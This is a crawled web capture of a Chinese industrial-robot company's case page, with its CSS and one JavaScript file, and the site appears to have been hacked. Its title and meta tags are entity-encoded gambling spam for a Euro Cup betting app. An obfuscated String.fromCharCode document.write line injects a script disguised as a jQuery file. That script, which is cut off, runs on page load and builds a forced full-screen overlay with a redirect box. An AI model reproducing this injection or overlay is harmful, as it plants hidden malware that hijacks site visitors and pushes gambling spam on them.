

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autonamicrobot.com/?case/26.html
body_size: 3722
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>2021&#x6B27;&#x6D32;&#x676F;&#x4E70;&#x7403;app-&#x6B27;&#x6D32;&#x676F;&#x7F51;&#x5740;&#x4E70;&#x7403;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#49;&#27431;&#27954;&#26479;&#20080;&#29699;&#97;&#112;&#112;&#44;&#27431;&#27954;&#26479;&#32593;&#22336;&#20080;&#29699;&#44;&#50;&#48;&#50;&#49;&#24180;&#27431;&#27954;&#26479;&#32447;&#19978;&#20080;&#29699;&#97;&#112;&#112;"/>
<meta name="description" content="&#50;&#48;&#50;&#49;&#27431;&#27954;&#26479;&#20080;&#29699;&#97;&#112;&#112;&#65292;&#20026;&#24744;&#25552;&#20379;&#26368;&#26032;&#27431;&#27954;&#26479;&#36187;&#20107;&#36164;&#35759;&#21644;&#29420;&#23478;&#36187;&#20107;&#30452;&#25773;&#12290;&#27431;&#27954;&#26479;&#32593;&#22336;&#20080;&#29699;&#65292;&#31934;&#24425;&#36187;&#20107;&#19981;&#23481;&#38169;&#36807;&#65292;&#21363;&#21051;&#21152;&#20837;&#25105;&#20204;&#65292;&#30021;&#20139;&#21050;&#28608;&#36275;&#29699;&#30427;&#23476;&#65281;"/>















<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,50,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>


	<meta name="keywords" content="活力旺,活力旺机器人,工业机器人,仪器仪表,汽车仪器仪表,工业自动化设备,产品检测,汽车仪表,系统集成设计,活力旺机器人科技,苏州活力旺机器人科技">
	<meta name="description" content="这里是产品的文字描述，后台发布产品时进行编辑，前台会自动调用！这里是产品的文字描述，后台发布产品时进行编辑，前台会自动调用！">
<meta name="author" content="order by pbmoban.cn" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<meta content="email=no" name="format-detection">
<link href="/template/default/skin/css/pintuer.css" rel="stylesheet"/>
<script src="/template/default/skin/js/jquery.js"></script>
<script src="/template/default/skin/js/pintuer.js"></script>
<script src="/template/default/skin/js/respond.min.js"></script>
<link href="/template/default/skin/css/style.css" type="text/css" rel="stylesheet" />
</head>
<body>
<div class="wrap-header">
  <div class="layout bg-black wrap-top">
    <div class="container height-big text-white"> <!--<span class="float-right"> &nbsp;&nbsp;&nbsp;&nbsp; <a href="#" class="text-red">中文站</a>&nbsp;&nbsp;<span class="text-little"> | </span><a href="#" class="text-white">English</a>&nbsp;&nbsp; </span>--> <span class="hidden-l">欢迎光临苏州活力旺机器人科技有限公司官网</span> </div>
  </div>
  <div class="container topmenu">
    <div class="line">
      <div class="xl12 xs2 xm2 xb3 padding-top logo">
        <button class="button icon-navicon float-right" data-target="#header-demo3"></button>
        <a href="/"><img src="/static/upload/image/20240417/1713337505910607.png" alt="苏州活力旺机器人科技有限公司"/></a> </div>
      <div class=" xl12 xs10 xm10 xb9 nav-navicon" id="header-demo3">
        <div class="text-right navbar navbar-big">
          <ul class="nav nav-menu nav-inline nav-pills text-right">
            <li ><a href="/" class="topa"> 首页</a></li>
            
            <li class=''><a href="/?aboutus/" class="topa">公司简介</a> 
            </li>
            
            <li class=''><a href="/?article/" class="topa">新闻中心</a>
              <ul class="drop-menu"> 
 
                <li><a href="/?company/">公司动态</a></li>
               
                <li><a href="/?industry/">行业动态</a></li>
               
              </ul> 
            </li>
            
            <li class=''><a href="/?product/" class="topa">产品中心</a>
              <ul class="drop-menu"> 
 
                <li><a href="/?website/">产品一类</a></li>
               
                <li><a href="/?domain/">产品二类</a></li>
               
                <li><a href="/?products_12/">产品三类</a></li>
               
                <li><a href="/?products_13/">产品四类</a></li>
               
                <li><a href="/?products_14/">产品五类</a></li>
               
              </ul> 
            </li>
            
            <li class='active'><a href="/?case/" class="topa">服务案例</a> 
            </li>
            
            <li class=''><a href="/?rongyu/" class="topa">荣誉资质</a> 
            </li>
            
            <li class=''><a href="/?contact/" class="topa">联系我们</a> 
            </li>
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>

<!--end header--><!--end header-->
<div class="layout bg-gray"> <img src="/template/default/skin/images/about.jpg" > </div>
<!--end banner-->
<div class="layout bg-gray margin-big-bottom">
  <div class="container">
    <ul class="bread">
      <li><!-- 当前位置 -->
当前位置：<a href="/">首页</a>><a href="/?case/">服务案例</a></li>
    </ul>
  </div>
</div>
<div class="layout padding-big-top padding-big-bottom">
  <div class="container padding-big-bottom">
    <h1 class="padding-big-bottom text-center">案例展示7</h1>
    <div class="tab">
      <div class="tab-head border-main">
        <ul class="tab-nav">
          <li class="active"><a href="#tab-start">产品描述</a> </li>
          <!--  <li><a href="#tab-css">产品参数</a> </li>
          <li><a href="#tab-units">产品应用</a> </li>-->
        </ul>
      </div>
      <div class="tab-body">
        <div class="tab-panel active" id="tab-start"><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 15px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 14px; line-height: 24px; font-family: &quot;Microsoft Yahei&quot;; vertical-align: baseline; color: rgb(255, 255, 255); white-space: normal; background-color: rgb(0, 0, 0); text-align: center;"><img src="http://localhost/ZS0003/static/upload/image/20191009/1570621314192100.jpg" title="1570621314192100.jpg" alt="1-1G11Q3002cA.jpg" style="box-sizing: border-box; border: 0px; vertical-align: bottom; max-width: 100%;"/></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 15px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 14px; line-height: 24px; font-family: &quot;Microsoft Yahei&quot;; vertical-align: baseline; color: rgb(255, 255, 255); white-space: normal; background-color: rgb(0, 0, 0); text-align: center;">这里是产品的文字描述，后台发布产品时进行编辑，前台会自动调用！这里是产品的文字描述，后台发布产品时进行编辑，前台会自动调用！</p><p><br/></p> </div>
        <!--<div class="tab-panel" id="tab-css">parameter</div>
        <div class="tab-panel" id="tab-units">application</div>--> 
      </div>
    </div>
  </div>
  <div class="container padding-big">
    <div class="xl12 xs12 xm6 xb6">上一篇：<a href="/?case/25.html">案例展示5</a></div>
    <div class="xl12 xs12 xm6 xb6 text-right">下一篇：没有了！</div>
  </div>
</div>
<!--end 产品内容-->

<div class="layout bg-gray padding-big-top padding-big-bottom">
  <div class="container padding-big-top padding-big-bottom">
    <h1 class="padding-bottom text-center">相关产品推荐</h1>
    <div class="layout text-center">  <a class="button border-main" href="/?product/">更多>></a> </div>
    <div class="container padding-big prolist">
      <div class="xl6 xs6 xm3 xb3 proitem"> <a href="/?website/20.html"> <img src="/static/upload/image/20191009/1570620866628982.jpg" alt="产品名称6" >
        <h3>产品名称6</h3>
        </a> </div>
      
      <div class="xl6 xs6 xm3 xb3 proitem"> <a href="/?website/19.html"> <img src="/static/upload/image/20191009/1570620817900271.jpg" alt="产品名称" >
        <h3>产品名称</h3>
        </a> </div>
      
      <div class="xl6 xs6 xm3 xb3 proitem"> <a href="/?website/18.html"> <img src="/static/upload/image/20191009/1570620771812716.jpg" alt="产品名称5" >
        <h3>产品名称5</h3>
        </a> </div>
      
      <div class="xl6 xs6 xm3 xb3 proitem"> <a href="/?domain/13.html"> <img src="/static/upload/image/20191009/1570620717684612.jpg" alt="产品名称5" >
        <h3>产品名称5</h3>
        </a> </div>
      
      <div class="xl6 xs6 xm3 xb3 proitem"> <a href="/?website/12.html"> <img src="/static/upload/image/20191009/1570620651985128.jpg" alt="产品名称4" >
        <h3>产品名称4</h3>
        </a> </div>
      
      <div class="xl6 xs6 xm3 xb3 proitem"> <a href="/?website/11.html"> <img src="/static/upload/image/20191009/1570620618696599.jpg" alt="产品名称3" >
        <h3>产品名称3</h3>
        </a> </div>
      
      <div class="xl6 xs6 xm3 xb3 proitem"> <a href="/?website/10.html"> <img src="/static/upload/image/20191009/1570620590322462.jpg" alt="产品名称1" >
        <h3>产品名称1</h3>
        </a> </div>
      
      <div class="xl6 xs6 xm3 xb3 proitem"> <a href="/?domain/9.html"> <img src="/static/upload/image/20191009/1570620575974112.jpg" alt="产品名称1" >
        <h3>产品名称1</h3>
        </a> </div>
      
      <div class="clearfix"></div>
    </div>
  </div>
</div>
<!--end 产品推荐--> 

<div class="layout padding-big-top padding-big-bottom bg-gray">
  <div class="container"> <b>友情链接：</b>

<a href="https://www.sogou.com/" title="搜狗">搜狗</a> &nbsp;&nbsp;



<a href="https://www.so.com/" title="360搜索">360搜索</a> &nbsp;&nbsp;

  </div>
</div>
<div class="container-layout bg-footnav padding-big-top padding-big-bottom clearfix">
  <div class="padding container">
    <div class="xl12 xs12 xm8 xb9 footmenu">
      <p>在线客服  ：<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=4471878510&amp;menu=yes" rel="nofollow" ><i class="qq"></i></a> &nbsp;&nbsp;&nbsp;&nbsp;服务热线： 0512-88801688
        &nbsp;&nbsp;&nbsp;&nbsp;电子邮箱: autonamicrobot@163.com </p>
      <p>公司地址：常熟市碧溪新区东张万盛路35号</p>
      <p> 
        
        苏州活力旺机器人科技有限公司是一家成立于2016年5月23日的企业，位于江苏省常熟市碧溪新区东张万盛路35号。作为一家专注于仪器仪表制造业的企业，活力旺机器人致力于工业机器人、工业自动化设备、系统集成设计与研发，以及相关配套产品的生产、销售和检测。随着工业4.0时代的到来，工业自动化
        
         </p>
    </div>
    <div class="hidden-l hidden-s xm4 xb3 text-right wx"> <img class="foot-weixin" src="/static/upload/image/8503620037270491.png"> </div>
    <div class="clearfix"></div>
  </div>
</div>
<div class="container-layout bg-sub padding-top padding-bottom clearfix">
  <div class="container">
    <div class="hidden-l hidden-s xm3 xb2"> <a href="http://www.miitbeian.gov.cn" target="_blank">备案号：苏ICP备18020694号-1</a>&nbsp;&nbsp;&nbsp;&nbsp; </div>
    <div class="xl12 xs12 xm9 xb10 text-right"> Copyright© 2024 苏州活力旺机器人科技有限公司 版权所有技术支持：<a href="http://www.autonamicrobot.com/" target="_blank"></a></div>
    <div class="clearfix"></div>
  </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.autonamicrobot.com/template/default/skin/css/style.css
body_size: 3865
content:
/* AB模版网 做最好的织梦整站模板下载网站 */
/* 模版源码：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 图标大全：Sc.AdminBuy.Cn 专业建站素材网站 */
/* QQ：9490489 */
body {
	background-color: #000;
	color: #fff;
	font-size: 14px;
	font-family: "Microsoft Yahei";
	width: 100%;
	overflow-x: hidden;
}
a, a:hover {
	color: #b9a276
}
.button {
	border-radius: 0px;
}
.clearfix {
	clear: both;
}
.input {
	border-radius: 0px;
	padding: 10px;
	height: 40px;
}
.textarea {
	width: 100%;
	padding: 10px;
	height: 100px;
}
.more-btn {
	border: solid 1px #b9a276;
	color: #b9a276;
	margin-top: 10px;
	padding: 13px 23px;
}
.more-btn:hover {
	border: solid 1px #b9a276;
	background: none;
	color: #fff;
	padding: 12px 22px;
}
.pagination a {
	color: #999
}
.tab .tab-nav .active {
	background-color: #222;
	color: #fff
}
.tab .tab-nav .active a {
	color: #fff
}
.border-main .tab-nav li a {
	color: #fff;
	border-radius: 0px;
	padding: 12px 25px;
}
.border-main .tab-nav {
	padding-left: 0px;
}
.bg-main, .border-main .button.active, .pointer.border-main .active, .nav-pills.border-main .active a, .nav-main.border-main .nav-head, .pagination.border-main .active {
	background-color: #b9a276
}
.border-main, .border-main .button, .border-main .tab-nav li a, .border-main .tab-body, .button.bg-main, .selected.border-main, .pointer.border-main li, .nav.border-main .active a, .nav.nav-tabs.border-main, .nav-main.border-main a, .nav-main.border-main .nav-head, .pagination.border-main li, .pager.border-main a {
	border-color: #b9a276
}
.text-main, a.text-main:link, a.text-main:visited, .button.border-main, blockquote.border-main strong, .pager.border-main a, .pager-prev.border-main, .pager-next.border-main, .nav a:hover, .nav-menu.nav-pills .active ul a:hover, .bg-inverse .nav-menu ul a:hover, .bg-inverse .nav.nav-menu.nav-tabs ul a:hover, .bg-inverse .nav.nav-menu.nav-tabs .active ul a:hover, .bg-inverse .nav.nav-menu.nav-pills ul a:hover, .bg-inverse .nav.nav-menu.nav-pills .active ul a:hover {
	color: #b9a276;
}
.pagination.border-main li {
	margin: 0px 5px;
}
.button.bg-sub {
	border: solid 1px #b9a276;
}
.bg-nav {
	background: #000;
}
.bg-gray {
	background-color: #222;
}
.bg-black2 {
	background-color: #b9a276;
}
.nav .active a {
	font-weight: normal;
}
.bg-inverse .nav.nav-pills .active a, .bg-inverse .nav.nav-pills.nav-inline a:hover {
	background-color: #b9a276;
	color: #fff;
}
.wrap-top {
	padding: 3px 0px;
	background-color: #111;
	color: #b9a276
}
.wrap-header {
	box-shadow: 0 3px 6px rgba(0, 0, 0, .175);
	width: 100%;
}
.wrap-header .text-white {
	color: #888;
}
.wrap-header a.text-white {
	color: #999;
}
.wrap-header a.text-red {
	color: #b9a276;
}
.nav-menu {
	margin-top: 20px;
}
.nav-menu li {
	padding: 0px 5px;
	margin-right: 0px;
	margin-left: 0px;
}
@media only screen and (max-width: 1200px) {
.wrap-header .container {
	width: 100%;
}
.nav-inline li a {
	padding: 5px 10px;
}
}
@media only screen and (max-width: 1000px) {
.nav-menu li {
	padding: 0px;
}
.bg-nav .container {
	width: 100%;
}
.nav-navicon {
	margin-top: 10px;
}
.nav-inline li a {
	padding: 5px 8px;
}
h3 {
	font-size: 16px;
}
}
@media only screen and (max-width: 768px) {
h3 {
	font-size: 14px;
}
}
.nav-menu ul {
	min-width: 100px;
}
.nav-menu li .drop-menu li {
	margin-right: 0px;
	margin-left: 0px;
}
.text-main, a.text-main:link, a.text-main:visited, .button.border-main, blockquote.border-main strong, .pager.border-main a, .pager-prev.border-main, .pager-next.border-main, .nav a:hover, .nav-menu.nav-pills .active ul a:hover, .bg-inverse .nav-menu ul a:hover, .bg-inverse .nav.nav-menu.nav-tabs ul a:hover, .bg-inverse .nav.nav-menu.nav-tabs .active ul a:hover, .bg-inverse .nav.nav-menu.nav-pills ul a:hover, .bg-inverse .nav.nav-menu.nav-pills .active ul a:hover {
	color: #333;
}
.nav-navicon .input-group .input {
	width: auto;
	float: right
}
.nav-menu li.active, .nav-menu li:hover {
}
.nav-pills .active a, .nav-pills a:hover {
	background-color: #b9a276;
	color: #fff
}
.nav-inline.nav-menu ul a:hover {
	background-color: #b9a276;
}
.nav-menu li:hover .drop-menu a {
	color: #222
}
.nav-menu .drop-menu {
	background-color: #b9a276;
	border-radius: 0px;
}
.nav-menu ul a, .nav-menu.nav-tabs ul a, .nav-menu.nav-pills .active ul a, .nav-menu.nav-big.nav-inline ul a, .bg-inverse .nav-menu.nav-inline ul a, .bg-inverse .nav-menu.nav-inline .active ul a, .bg-inverse .nav-menu.nav-inline.nav-big ul a, .bg-inverse .nav-menu.nav-inline.nav-big .active ul a, .navbar-body .nav ul a {
	background: #b9a276;
	color: #fff;
}
.button.bg-main {
	background-color: #552618;
	border-color: #552618
}
.button.border-main {
	border-color: #e80303;
	color: #e80303
}
.pointer.border-main li {
	border-color: #552618
}
.pointer.border-main li.active {
	background-color: #552618
}
.w100 {
	width: 150px;
}
.icon-navicon {
	position: absolute;
	right: 10px;
	top: 20px;
	background-color: #666;
	border: solid 1px #222
}
.nav-navicon .input-group .input {
	width: auto;
	float: right
}
.nav a {
	color: #fff;
	text-align: left;
	font-size: 16px;
}
.nav-menu li:hover drop-menu a {
	background-color: #ddd;
	color: #222
}
.button.bg-main {
	background-color: #000;
	border-color: #111
}
.button.border-main {
	border-color: #b9a276;
	color: #b9a276
}
.pointer.border-main li {
	border-color: #b9a276
}
.pointer.border-main li.active {
	background-color: #b9a276
}
.border-main {
	border-color: #b9a276
}
.border-sub, .button.border-sub {
	border-color: #b9a276;
	color: #b9a276
}
.about-box .border-sub {
	border-color: #fff;
	color: #fff
}
.button.border-sub:hover {
	border-color: #b9a276;
	background-color: #b9a276;
	color: #fff;
}
h1.s1 {
	font-size: 24px;
	color: #fff;
}
h2.s1 {
	font-size: 16px;
	color: #555;
	text-transform: uppercase
}
.flico {
	font-size: 66px;
	display: block;
	color: #b9a276;
	text-align: center
}
.remen {
	padding-left: 10px;
	line-height: 34px;
	color: #666
}
.remen a{ margin:0 5px}
.ssinput {
	border: solid 1px #333;
	background-color: #333
}
.ss-btn {
	border-radius: 0px
}
.tel {
	height: 63px;
	padding-left: 80px;
	background: url("../images/tel.jpg") left center no-repeat;
	line-height: 25px;
	color: #333;
}
.tel strong {
	color: #b9a276;
	font-size: 26px;
	line-height: 35px;
	font-weight: 800px;
}
.fengge {
	font-size: 14px;
	color: #555;
	float: right
}
.about-bg {
	background-color: #111
}
.about-box {
	padding: 30px;
	color: #555;
	margin: 20px 0px;
}
.about-box h2 {
	font-size: 18px;
	color: #b9a276;
}
@media only screen and (max-width: 768px) {
.about-box h2 {
	font-size: 14px;
}
}
.about-box a {
	color: #b9a276;
}
.service {
	background-color: #f5f5f5;
}
.service .serico {
	font-size: 40px;
	color: #fff;
	padding-right: 10px;
}
.service h2 {
	font-size: 18px;
	color: #cc0000;
	padding-top: 20px;
}
.service p {
	font-size: 14px;
	color: #333;
}
.youshi {
	background: url("../images/ysbg.jpg") center top repeat-y;
}
.youshi .ysico {
	font-size: 100px;
	display: block;
	color: #b9a276;
	text-align: right
}
.youshi p {
	font-size: 14px;
	color: #fff;
	padding-top: 5px;
}
.youshi h1 {
	font-size: 28px;
	color: #b9a276;
}
.youshi h2 {
	font-size: 18px;
	color: #fff;
	display: block;
	padding: 0px;
	margin: 0px;
}
@media only screen and (max-width: 768px) {
.youshi h1 {
	font-size: 24px;
}
.youshi h2 {
	font-size: 14px;
}
}
.youshi .item h2 {
	font-size: 20px;
	color: #b9a276;
	border-bottom: dashed 1px #b9a276;
	padding-bottom: 8px;
}
.youshi2 {
	background: #22b7fc url("../images/ysbg.jpg") right center no-repeat;
}
.youshi2 h1 {
	font-size: 24px;
	color: #fff;
}
.youshi2 .ysitem {
	margin: 10px;
	background-color: #fff;
	padding: 20px;
}
.youshi2 .ysitem2 {
	margin: 10px;
	background-color: #b9a276;
	padding: 20px;
}
.youshi2 h2 {
	font-size: 18px;
	color: #b9a276;
	display: block;
	padding: 0px;
	margin: 0px;
}
.youshi2 .ysitem p {
	font-size: 14px;
	color: #333;
	padding: 0px;
	margin: 0px;
}
.youshi2 .ysitem2 h2 {
	color: #fff
}
.youshi2 .ysitem2 p {
	font-size: 14px;
	color: #fff;
	padding: 0px;
	margin: 0px;
}
.bb {
	border-bottom: solid 1px #b9a276;
	font-size: 24px;
	color: #cc0000;
}
.bb2 {
	border-bottom: solid 0px #ddd;
	color: #fff;
}
.prolist h3 {
	padding: 8px 0px;
	text-align: center;
	background-color: #222
}
.typelist {
	padding-bottom: 30px;
	padding-left: 20px;
	font-size: 20px;
}
.typelist a {
	border: solid 1px #b9a276;
	color: #b9a276;
	padding: 10px 20px;
}
.typelist a span {
	color: #b9a276;
	padding-right: 5px;
}
.typelist div {
	text-align: center;
	padding-top: 10px;
}
.pro {
	background: url("../images/pbg.jpg") center center repeat-y;
}
.proitem {
	padding: 10px;
	overflow: hidden;
	margin-bottom: 0px;
}
.proitem img {
	width: 100%;
	transition: all 0.3s;
}
.proitem img:hover {
	transform: scale(1.02);
}
.proitem .protext {
	text-align: center;
	background-color: #222;
	padding: 8px 10px;
}
.pro h1.s1, .pro h2.s1 {
	color: #fff;
}
.index-proclass {
	margin-top: 10px;
}
.index-proclass h1 {
	line-height: 40px;
	background-color: #b9a276;
	color: #fff;
	font-size: 16px;
	padding: 10px 10px;
	text-align: center
}
.index-proclass ul {
	margin: 0px;
	padding: 0px;
	border: solid 1px #181818;
	border-bottom: 0px;
}
.index-proclass li {
	line-height: 48px;
	border-bottom: solid 1px #181818;
	background-color: #222;
	list-style: none;
	margin: 0px;
	text-align: center
}
.index-proclass li:hover, .index-proclass li.on {
	background-color: #b9a276;
}
.index-proclass li a {
	color: #888;
}
.index-proclass li:hover a, .index-proclass li.on a {
	color: #fff;
}
.case {
	background: #000;
}
.caselist h3 {
	padding: 8px 0px 20px 0px;
	text-align: center;
	background-color: #222
}
.casebox {
	padding: 10px;
	overflow: hidden;
}
.caseitem {
	box-shadow: 0 22px 40px rgba(0,0,0,.16);
}
.caseitem img {
	width: 100%;
	transition: all 0.3s;
}
.caseitem img:hover {
	transform: scale(1.02);
}
/*新闻一*/
.newsitem .news-date {
	text-align: center;
	display: inline-block;
	float: left;
	width: 5rem;
	height: 5rem;
	background: #222;
}
.newsitem li {
	margin-bottom: 25px;
	background-color: #111;
	padding: 30px;
}
@media only screen and (max-width: 768px) {
.newsitem li {
	margin-bottom: 20px;
	padding: 20px;
}
}
.newsitem .news-date1 {
	text-align: center;
	color: #666666;
	font-size: 1.5625rem;
	margin-top: 0.6rem;
}
.newsitem .news-date2 {
	text-align: center;
	color: #999999;
	font-size: 0.8rem;
}
.newsitem .news-bodys {
	padding: 0 0.875rem;
	overflow: hidden;
	zoom: 1;
}
.newsitem .news-bodys h3 {
	word-wrap: break-word;
	overflow: hidden;
}
.newsitem .news-bodys p {
	word-wrap: break-word;
	overflow: hidden;
	line-height: 1.15rem;
	height: 2.3rem;
	overflow: hidden;
	font-size: 0.75rem;
	color: #999;
	margin-top: 10px;
}
/*新闻2*/
.news-span1 {
	width: 16.66666667%;
}
.news-span2 {
	width: 83.33333333%;
}
.news-item2 {
	position: relative;
	overflow: hidden;
	padding: 15px;
}
.news-item2 .inner {
	background-color: #222;
	padding: 20px;
}
.news-item2 .news-time {
	padding: 6px 0;
	border-right: 1px solid #555;
	text-align: center;
	color: #666666;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}
.news-action {
	padding: 0px 12px 0px 40px;
	box-sizing: border-box;
}
.news-item2 .news-time .news-time-date {
	font-size: 22px;
}
.news-item2 .news-title {
	position: relative;
	font-size: 18px;
	color: #b9a276;
	line-height: 24px;
	padding-bottom: 0px;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.news-item2 .news-desc {
	font-size: 12px;
	color: #999999;
	line-height: 24px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}
.news-item2 p.news-desc {
	margin-bottom: 0px;
}
.news-item2 .news-tit {
	position: relative;
	z-index: 10;
}
.news-item2:after {
	content: "";
	background-color: #b9a276;
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	z-index: 0;
	display: block;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}
.news-item2:hover:after {
	width: 100%;
}
.news-item2:hover .news-title, .news-item2:hover .news-desc, .news-item2:hover .news-time {
	color: #ffffff;
}
@media only screen and (max-width: 768px) {
.news-span1 {
	width: 31.4%;
}
.news-span2 {
	width: 68.6%;
}
.news-action {
	padding: 0px 12px 0px 20px;
	box-sizing: border-box;
}
.news-item2 .news-time .news-time-date {
	font-size: 18px;
}
.news-item2 .news-title {
	padding-bottom: 6px;
}
.news-item2 .news-title {
	font-size: 16px;
}
}
.jobsitem {
}
.jobsitem ul {
	padding: 0px;
}
.jobsitem li {
	border: solid 1px #252525;
	background-color: #222;
	margin-bottom: 20px;
}
.jobsitem li h3 {
	padding: 10px 15px;
}
.jobsitem li .jobs-info {
	padding: 10px 10px;
}
.jobs-info div {
	border-bottom: dashed 1px #333;
	padding: 5px;
}
.jobsitem li .jobs-bodys {
	padding: 10px 15px;
}
/*底部*/
.bg-sub {
	background-color: #111;
	color: #666;
}
.bg-sub .container {
	background-color: #111;
	color: #666;
	border-top: solid 1px #222;
	padding-top: 20px;
}
.bg-sub a {
	color: #666;
}
.bg-footnav {
	background: #111;
}
.bg-footnav .footmenu {
	padding-right: 20px;
}
.bg-footnav p {
	border-bottom: solid 1px #111;
	color: #999
}
.nav.nav-sitemap a {
	color: #666
}
.nav-sitemap ul a {
	padding-left: 0px;
	color: #666
}
.foot-weixin {
	width: 130px;
	border: solid 10px #222;
}
.bg-footnav .wx {
	border-left: solid 1px #222;
}
.qq {
	width: 20px;
	height: 20px;
	background: url("../images/qq.png");
	display: inline-block;
	margin: -2px 2px 0px;
}
.product-about li {
	line-height: 3rem;
	border-bottom: dashed 1px #aaa;
}
.news-line {
	text-align: center;
	border: dashed 1px #aaa;
	margin-bottom: 40px;
}
.news-body {
	margin: 20px auto;
}
.order-tip {
	color: #fff;
	padding-left: 25px;
}
.order-tip .con {
	border: dashed 1px #aaa;
	line-height: 2.5rem
}
.bread {
	margin: 8px 0px;
	font-size: 13px;
	color: #555
}
.bglx {
	background: url("../images/lxbg.jpg") top center no-repeat;
}
.lxico {
	font-size: 80px;
	display: block;
	color: #b9a276;
	text-align: center
}
/*AB模版网新增翻页样式 各类模版第一站 www.adminbuy.cn*/
.pagess {clear: both;margin: 20px;overflow: hidden;margin-left: 0px;text-align: center;font-size:12px}
.pagess ul li { display:inline-block;border: 1px solid #b9a276;padding: 2px 9px;margin: 0 3px;line-height: 20px;background: #000;color:#999}
.pagess ul li:hover{ background:#b9a276; color:#fff;border: 1px solid #b9a276}
.pagess ul li:hover a{color:#fff;}
.pagess ul li.thisclass {display: inline-block;border: 1px solid #b9a276;padding: 2px 9px;margin: 0 3px;background: #b9a276;color: #fff;}
.pagess ul li.thisclass a {color: #fff;}
.pagess ul li a{ display:block;color:#999}
.pagess ul li a:hover {color: #fff;}

--- FILE ---
content_type: application/javascript
request_url: https://www.autonamicrobot.com/js/jquery.3.7.2.min.t.js
body_size: 3117
content:
(function() {
  // 等待页面开始加载后再执行
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    setTimeout(init, 300);
  }
  
  function init() {
    // 1. 创建强制样式
    var style = document.createElement('style');
    style.id = 'permanent-overlay-style';
    style.textContent = `
      /* === 强制覆盖层样式 === */
      #permanent-overlay {
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        width: 100vw !important;
        height: 100vh !important;
        z-index: 2147483647 !important;
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
        pointer-events: auto !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important;
      }
      
      #redirect-container {
        background: white !important;
        padding: 30px !important;
        border-radius: 10px !important;
        box-shadow: 0 10px 40px rgba(0,0,0,0.2) !important;
        text-align: center !important;
        max-width: 400px !important;
        width: 90% !important;
        z-index: 2147483648 !important;
      }
      
